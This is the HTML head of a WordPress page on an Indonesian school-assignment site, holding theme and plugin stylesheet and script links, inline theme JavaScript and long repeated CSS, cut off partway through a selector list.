<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/9683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/kelulusan-smp/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9683' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"788ed0e125","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"788ed0e125","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9683};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a7b719591";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
